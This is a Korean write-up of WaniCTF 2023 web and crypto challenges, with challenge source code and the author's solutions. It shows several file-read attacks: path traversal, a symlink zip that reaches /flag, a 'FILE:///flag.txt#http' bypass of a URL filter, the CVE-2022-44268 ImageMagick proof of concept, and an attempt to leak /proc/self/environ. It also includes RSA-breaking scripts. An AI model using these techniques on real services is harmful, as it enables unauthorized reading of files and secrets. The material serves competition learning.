[WaniCTF 2023]
[WaniCTF 2023]
오랜만에 CTF와 당직 타이밍이 맞아서 몇문제 풀어봤다. 다시 감 잡기에 좋았던 것 같다.
WEB
IndexedDB
문제 제목을 보면 알 수 있듯이 browser 제공 DB인 IndexedDB에 FLAG가 있다. 
FLAG{y0u_c4n_u3e_db_1n_br0wser}
Extract Service 1

 .docx, .pptx, .xlsx 파일을 업로드하면 내용을 추출해서 보여주는 서비스이다.
.docx, .pptx, .xlsx 파일을 업로드하면 내용을 추출해서 보여주는 서비스이다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
package main
import (
"net/http"
"os"
"os/exec"
"path/filepath"
"regexp"
"github.com/gin-gonic/gin"
"github.com/google/uuid"
)
func main() {
r := gin.Default()
r.LoadHTMLGlob("templates/*")
r.MaxMultipartMemory = 1 << 20 // 1MiB, to prevent DoS
r.GET("/", func(c *gin.Context) {
c.HTML(http.StatusOK, "index.html", gin.H{
"result": "",
})
})
r.POST("/", func(c *gin.Context) {
baseDir := filepath.Join("/tmp", uuid.NewString())
zipPath := baseDir + ".zip"
file, err := c.FormFile("file")
if err != nil {
c.HTML(http.StatusOK, "index.html", gin.H{
"result": "Error : " + err.Error(),
})
return
}
extractTarget := c.PostForm("target")
if extractTarget == "" {
c.HTML(http.StatusOK, "index.html", gin.H{
"result": "Error : target is required",
})
return
}
if err := os.MkdirAll(baseDir, 0777); err != nil {
c.HTML(http.StatusOK, "index.html", gin.H{
"result": "Error : " + err.Error(),
})
return
}
if err := c.SaveUploadedFile(file, zipPath); err != nil {
c.HTML(http.StatusOK, "index.html", gin.H{
"result": "Error : " + err.Error(),
})
return
}
if err := ExtractFile(zipPath, baseDir); err != nil {
c.HTML(http.StatusOK, "index.html", gin.H{
"result": "Error : " + err.Error(),
})
return
}
result, err := ExtractContent(baseDir, extractTarget)
if err != nil {
c.HTML(http.StatusOK, "index.html", gin.H{
"result": "Error : " + err.Error(),
})
return
}
c.HTML(http.StatusOK, "index.html", gin.H{
"result": result,
})
})
if err := r.Run(":8080"); err != nil {
panic(err)
}
}
func ExtractFile(zipPath, baseDir string) error {
if err := exec.Command("unzip", zipPath, "-d", baseDir).Run(); err != nil {
return err
}
return nil
}
func ExtractContent(baseDir, extractTarget string) (string, error) {
raw, err := os.ReadFile(filepath.Join(baseDir, extractTarget))
if err != nil {
return "", err
}
removeXmlTag := regexp.MustCompile("<.*?>")
resultXmlTagRemoved := removeXmlTag.ReplaceAllString(string(raw), "")
removeNewLine := regexp.MustCompile(`\r?\n`)
resultNewLineRemoved := removeNewLine.ReplaceAllString(resultXmlTagRemoved, "")
return resultNewLineRemoved, nil
}
go 언어로 짜여져 있다. POST로 넘어가는 target값으로 경로를 조작해 FLAG를 얻을 수 있다.
 FLAG{ex7r4c7_1s_br0k3n_by_b4d_p4r4m3t3rs}
FLAG{ex7r4c7_1s_br0k3n_by_b4d_p4r4m3t3rs}
Extract Service 2
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
// patched
extractTarget := ""
targetParam := c.PostForm("target")
if targetParam == "" {
c.HTML(http.StatusOK, "index.html", gin.H{
"result": "Error : target is required",
})
return
}
if targetParam == "docx" {
extractTarget = "word/document.xml"
} else if targetParam == "xlsx" {
extractTarget = "xl/sharedStrings.xml"
} else if targetParam == "pptx" {
extractTarget = "ppt/slides/slide1.xml"
} else {
c.HTML(http.StatusOK, "index.html", gin.H{
"result": "Error : target is invalid",
})
return
}
Extract Service 1 와는 다르게 PATH TRAVERSAL 취약점이 패치되었다.


mkdir word
ln -s /flag /word/document.xml
zip --symlinks -r exploit.zip word
./word/document.xml 경로로 /flag 를 가리키는 심볼릭링크 docs 파일을 만들어 업로드하여 FLAG를 얻었다.
FLAG{4x7ract_i3_br0k3n_by_3ymb01ic_1ink_fi1e}
Reference : CyberHack CTF
64bps
1
2
3
4
5
6
7
8
9
10
FROM nginx:1.23.3-alpine-slim
COPY nginx.conf /etc/nginx/nginx.conf
COPY flag.txt /usr/share/nginx/html/flag.txt
RUN cd /usr/share/nginx/html && \
dd if=/dev/random of=2gb.txt bs=1M count=2048 && \
cat flag.txt >> 2gb.txt && \
rm flag.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
user nginx;
worker_processes auto;
error_log /var/log/nginx/error.log notice;
pid /var/run/nginx.pid;
events {
worker_connections 1024;
}
http {
include /etc/nginx/mime.types;
default_type application/octet-stream;
keepalive_timeout 65;
gzip off;
limit_rate 8; # 8 bytes/s = 64 bps
server {
listen 80;
listen [::]:80;
server_name localhost;
location / {
root /usr/share/nginx/html;
index index.html index.htm;
}
}
}
- docker 파일을 보면 2gb.txt에 1mb씩 2048번 랜덤값을 넣어 2gb.txt 파일은 2GB가 넘어가는 닉값하는 파일이 되어버렸다.
- 2gb.txt파일의 마지막에 FLAG가 있다.
- 그런데 nginx.conf에서는 1초에 8 bytes 씩 받아오도록 설정되어 있다. 기다리기엔 너무 오래 걸릴 듯 하다.
 문서의 일부분만 받아올 수 있는 HTTP Range Header를 통해 불필요한 2GB는 제외하고 FLAG만 추출했다.
문서의 일부분만 받아올 수 있는 HTTP Range Header를 통해 불필요한 2GB는 제외하고 FLAG만 추출했다.
curl https://64bps-web.wanictf.org/2gb.txt -H 'Range: bytes=2147483648-2147483800'
FLAG{m@ke_use_0f_r@n0e_reques7s_f0r_l@r9e_f1les}
screenshot
난이도 Hard 였지만 생각보다 쉬운 문제였다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
const playwright = require("playwright");
const express = require("express");
const morgan = require("morgan");
const main = async function () {
const browser = await playwright.chromium.launch();
const app = express();
// Logging
app.use(morgan("short"));
app.use(express.static("static"));
app.get("/api/screenshot", async function (req, res) {
const context = await browser.newContext();
context.setDefaultTimeout(5000);
try {
if (!req.query.url.includes("http") || req.query.url.includes("file")) {
res.status(400).send("Bad Request");
return;
}
const page = await context.newPage();
const params = new URLSearchParams(req.url.slice(req.url.indexOf("?")));
await page.goto(params.get("url"));
const buf = await page.screenshot();
res.header("Content-Type", "image/png").send(buf);
} catch (err) {
console.log("[Error]", req.method, req.url, err);
res.status(500).send("Internal Error");
} finally {
await context.close();
}
});
app.listen(80, () => {
console.log("Listening on port 80");
});
};
main();

/api/screenshot 경로로 url을 넘겨주면 스크린샷을 찍어준다.
url에 “http”는 필수, “file”은 막아놨지만 필터링이 충분하지 않아 쉽게 우회가 된다.
FILE:///flag.txt#http
FLAG{beware_of_parameter_type_confusion!}
certified1
1
2
3
There are two flags in this problem.
Please submit the flag in file /flag_A to certified1 and
one in the environment variable FLAG_B to certified2.
첫 번째 FLAG는 /flag_A 경로에 있고 두번째 FLAG는 FLAG_B 환경변수에 저장되어 있다.
 이미지 파일을 업로드하면 업로드한 이미지에 도장을 찍어준다. /flag_A 경로에 FLAG가 있다.
이미지 파일을 업로드하면 업로드한 이미지에 도장을 찍어준다. /flag_A 경로에 FLAG가 있다.
첫번째 FLAG 부터 찾아보자 Dockerfile을 보면 process_image.rs 파일에서 ImageMagick 모듈을 사용한다.
1
2
3
4
ARG MAGICK_URL="https://github.com/ImageMagick/ImageMagick/releases/download/7.1.0-51/ImageMagick--gcc-x86_64.AppImage"
RUN curl --location --fail -o /usr/local/bin/magick $MAGICK_URL && \
chmod 755 /usr/local/bin/magick
ENV APPIMAGE_EXTRACT_AND_RUN=1
1
2
3
4
5
6
7
8
9
10
11
let child = Command::new("sh")
.args([
"-c",
"timeout --signal=KILL 5s magick ./input -resize 640x480 -compose over -gravity southeast ./overlay.png -composite ./output.png",
])
.current_dir(working_directory)
.stdin(Stdio::null())
.stdout(Stdio::null())
.stderr(Stdio::piped())
.spawn()
.context("Failed to spawn")?;
ImageMagick 7.1.0-51 버전을 사용중이고 CVE-2022-44268가 있다.
깃허브에 있는 POC를 사용해 만들어진 image.png를 업로드해 아래 이미지를 얻었다.
git clone https://github.com/voidz0r/CVE-2022-44268.git
cd CVE-2022-44268
cargo run "/flag_A"

이미지의 메타데이터를 분석해서 FLAG를 알아낼 수 있다.
convert flagimage.png -resize 50% output.png
identify -verbose output.png
python3 -c 'print(bytes.fromhex("464c41477b3768655f736563306e645f663161395f31735f77343174316e395f6630725f793075217d0a"))'
FLAG{7he_sec0nd_f1a9_1s_w41t1n9_f0r_y0u!}
이제 두번쨰 FLAG를 찾으러 가보자
certified2(unsolved)
환경변수 FLAG_B의 값인 FLAG를 찾기 위해서 certified1에서의 방법 그대로 /proc/self/environ파일을 읽어보려 했지만 실패했다.
CTF가 종료된 후 공식 writeup을 봤더니 /proc/self/environ 파일의 크기가 0이라서 그렇다고 한다.
크기가 0인 이유이다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
//create.rs
let id = Uuid::new_v4();
let current_dir = PathBuf::from(format!("./data/{id}"));
fs::create_dir(¤t_dir)
.await
.context("Failed to create working directory")?;
fs::write(
current_dir.join(file_name.file_name().unwrap_or("".as_ref())),
file_data,
)
process_image(¤t_dir, &file_name)
.await
.context("Failed to process image")?;
1
2
3
4
5
//process_image.rs
fs::copy(
working_directory.join(input_filename),
working_directory.join("input"),
)
그렇다면 다른 방법이 필요하다. 아래 코드는 이미지를 생성하는 로직의 일부분이다. 이미지를 업로드하면 /data/{uuid}/{filename}경로로 처음 저장되고 이상하게도 /data/{uuid}/input에 한번 더 복사된다.

filename을 /proc/self/environ로 조작하면 /proc/self/environ의 값이 /data/{uuid}/input에 복사될 것이다.
하지만 /data/{uuid}/input파일은 png 파일이 아니기 때문에 에러가 뜨게 되고 uuid의 값이 leak된다. 이제 /data/{leak_uuid}/input의 값을 certified1과 같은 방법으로 가져오면 된다.
FLAG{n0w_7hat_y0u_h4ve_7he_sec0nd_f1a9_y0u_4re_a_cert1f1ed_h4nk0_m@ster}
Crypto
EZDORSA_Lv2
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
from Crypto.Util.number import bytes_to_long, getPrime, long_to_bytes
p = getPrime(1024)
q = getPrime(1024)
n = p * q
e = 7
m = b"FAKE{DUNMMY_FLAG}"
c = pow(bytes_to_long(m), e, n)
c *= pow(5, 100, n)
print(f"n = {n}")
print(f"e = {e}")
print(f"c = {c}")
1
2
3
n = 25465155563758206895066841861765043433123515683929678836771513150236561026403556218533356199716126886534636140138011492220383199259698843686404371838391552265338889731646514381163372557117810929108511770402714925176885202763093259342499269455170147345039944516036024012941454077732406677284099700251496952610206410882558915139338028865987662513205888226312662854651278789627761068396974718364971326708407660719074895819282719926846208152543027213930660768288888225218585766787196064375064791353928495547610416240104448796600658154887110324794829898687050358437213471256328628898047810990674288648843902560125175884381
e = 7
c = 25698620825203955726406636922651025698352297732240406264195352419509234001004314759538513429877629840120788601561708588875481322614217122171252931383755532418804613411060596533561164202974971066750469395973334342059753025595923003869173026000225212644208274792300263293810627008900461621613776905408937385021630685411263655118479604274100095236252655616342234938221521847275384288728127863512191256713582669212904042760962348375314008470370142418921777238693948675063438713550567626953125
n의 값이 매우 크고 e의 값이 작아 mod n 연산이 안되었을 것 같다. 암호연산을 역으로 하면 FLAG를 얻을 수 있다.
1
2
3
4
5
6
7
8
9
from Crypto.Util.number import *
import gmpy2
c = 25698620825203955726406636922651025698352297732240406264195352419509234001004314759538513429877629840120788601561708588875481322614217122171252931383755532418804613411060596533561164202974971066750469395973334342059753025595923003869173026000225212644208274792300263293810627008900461621613776905408937385021630685411263655118479604274100095236252655616342234938221521847275384288728127863512191256713582669212904042760962348375314008470370142418921777238693948675063438713550567626953125
c = c // 5 ** 100
c = gmpy2.iroot(c, 7)
print(long_to_bytes(int(c[0])))
FLAG{l0w_3xp0n3nt_4ttAck}
EZDORSA_Lv3
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
from Crypto.Util.number import *
e = 65537
n = 1
prime_list = []
while len(prime_list) < 100:
p = getPrime(25)
if not (p in prime_list):
prime_list.append(p)
for i in prime_list:
n *= i
m = b"FAKE{DUMMY_FLAG}"
c = pow(bytes_to_long(m), e, n)
print(f"n = {n}")
print(f"e = {e}")
print(f"c = {c}")
1
2
3
n = 22853745492099501680331664851090320356693194409008912025285744113835548896248217185831291330674631560895489397035632880512495471869393924928607517703027867997952256338572057344701745432226462452353867866296639971341288543996228186264749237402695216818617849365772782382922244491233481888238637900175603398017437566222189935795252157020184127789181937056800379848056404436489263973129205961926308919968863129747209990332443435222720181603813970833927388815341855668346125633604430285047377051152115484994149044131179539756676817864797135547696579371951953180363238381472700874666975466580602256195404619923451450273257882787750175913048168063212919624027302498230648845775927955852432398205465850252125246910345918941770675939776107116419037
e = 65537
c = 1357660325421905236173040941411359338802736250800006453031581109522066541737601274287649030380468751950238635436299480021037135774086215029644430055129816920963535754048879496768378328297643616038615858752932646595502076461279037451286883763676521826626519164192498162380913887982222099942381717597401448235443261041226997589294010823575492744373719750855298498634721551685392041038543683791451582869246173665336693939707987213605159100603271763053357945861234455083292258819529224561475560233877987367901524658639475366193596173475396592940122909195266605662802525380504108772561699333131036953048249731269239187358174358868432968163122096583278089556057323541680931742580937874598712243278738519121974022211539212142588629508573342020495
n의 값을 100개의 랜덤 소수의 곱으로 만든다. 하지만 각각 소수들의 크기가 작기 때문에 소인수분해를 해 각 소수들의 값을 알 수 있고 phi값도 알 수 있기 때문에 d 도 구할 수 있다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
from Crypto.Util.number import *
from sympy import factorint
n = 22853745492099501680331664851090320356693194409008912025285744113835548896248217185831291330674631560895489397035632880512495471869393924928607517703027867997952256338572057344701745432226462452353867866296639971341288543996228186264749237402695216818617849365772782382922244491233481888238637900175603398017437566222189935795252157020184127789181937056800379848056404436489263973129205961926308919968863129747209990332443435222720181603813970833927388815341855668346125633604430285047377051152115484994149044131179539756676817864797135547696579371951953180363238381472700874666975466580602256195404619923451450273257882787750175913048168063212919624027302498230648845775927955852432398205465850252125246910345918941770675939776107116419037
e = 65537
c = 1357660325421905236173040941411359338802736250800006453031581109522066541737601274287649030380468751950238635436299480021037135774086215029644430055129816920963535754048879496768378328297643616038615858752932646595502076461279037451286883763676521826626519164192498162380913887982222099942381717597401448235443261041226997589294010823575492744373719750855298498634721551685392041038543683791451582869246173665336693939707987213605159100603271763053357945861234455083292258819529224561475560233877987367901524658639475366193596173475396592940122909195266605662802525380504108772561699333131036953048249731269239187358174358868432968163122096583278089556057323541680931742580937874598712243278738519121974022211539212142588629508573342020495
factors = factorint(n)
phi = 1
for p, exp in factors.items():
phi *= (p - 1) * (p ** (exp - 1))
d = pow(e, -1, phi)
m = pow(c, d, n)
print(long_to_bytes(m).decode())
FLAG{fact0r1z4t10n_c4n_b3_d0n3_3as1ly}